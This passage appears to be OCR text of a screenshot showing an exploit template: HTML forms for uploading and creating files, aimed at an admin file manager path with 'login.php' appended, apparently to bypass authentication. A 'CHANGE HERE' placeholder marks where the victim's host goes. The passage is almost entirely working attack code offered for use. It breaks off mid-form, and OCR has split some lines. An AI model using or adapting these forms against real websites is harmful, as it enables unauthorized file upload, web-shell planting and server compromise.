
<br><br><u>UPLOAD FILE:</u><br> 

<form name="file" action="http://<--  
CHANGE HERE   --
>/admin/file_manager.php/login.php?
action=processuploads" method="post" 
enctype="multipart/form-data"> 

<input type="file" name="file_1"><br> 

<input name="submit" type="submit" 
value="   Upload   " > 

</form> 

<br><u>CREATE FILE:</u><br> 

<form name="new_file" action="http://<-
-  CHANGE HERE   --